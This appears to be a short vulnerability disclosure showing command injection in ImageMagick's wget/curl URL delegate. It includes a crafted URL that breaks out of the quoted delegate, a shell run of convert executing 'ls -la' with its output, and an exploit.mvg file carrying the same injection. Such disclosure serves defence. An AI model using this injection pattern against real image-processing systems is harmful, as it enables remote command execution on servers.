 "wget" -q -O "%o" "https:%M"
where %M is the actual link from the input. It is possible to pass the value like
`https://example.com";|ls "-la`
and execute unexpected 'ls -la' . (wget or curl should be installed)
$ convert 'https://example.com";|ls "-la' out.png
total 32
drwxr-xr-x 6 user group 204 Apr 29 23:08 .
drwxr-xr-x+ 232 user group 7888 Apr 30 10:37 ..
exploit.mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg";|ls "-la)'
pop graphic-context